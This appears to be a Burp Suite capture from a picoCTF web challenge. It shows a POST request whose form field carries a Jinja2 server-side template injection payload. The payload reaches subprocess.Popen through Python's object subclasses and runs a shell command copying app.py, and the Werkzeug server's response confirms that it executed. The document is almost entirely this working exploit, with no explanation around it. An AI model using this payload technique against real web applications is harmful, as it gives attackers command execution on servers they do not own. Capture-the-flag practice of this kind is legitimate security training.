 Request
Pretty Raw Hex
\n
1 POST /announce HTTP/1.1
2 Host: rescued-float.picoctf.net:62732
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101 Firefox/137.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 105
9 Referer: http://rescued-float.picoctf.net:62732/
0 Origin: http://rescued-float.picoctf.net:62732
1 Connection: close
2 Upgrade-Insecure-Requests: 1
3 Priority: u=0, i
4
5 content={{[].__class__.__base__.__subclasses__()[356](["cp"].__add__(["app.py"]).__add__(["test.txt"]))}}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.8.10
3 Date: Fri, 11 Apr 2025 08:20:32 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 147
6 Connection: close
7
8
9 <!doctype html>
10 <h1 style="font-size:100px;" align="center">
&lt;subprocess.Popen object at 0x7fd759193a00&gt;
</h1>